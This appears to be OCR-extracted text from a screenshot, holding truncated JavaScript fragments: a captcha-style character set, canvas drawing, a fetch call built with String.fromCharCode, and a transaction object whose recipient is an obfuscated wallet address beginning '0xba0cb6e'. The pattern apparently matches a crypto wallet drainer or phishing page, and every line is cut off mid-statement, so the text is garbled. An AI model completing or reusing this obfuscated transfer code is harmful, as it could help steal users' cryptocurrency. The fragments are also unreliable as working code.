
🧮 Hash-code:
001c43a20be30484b5e45cd8cc457fbe
📆 2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,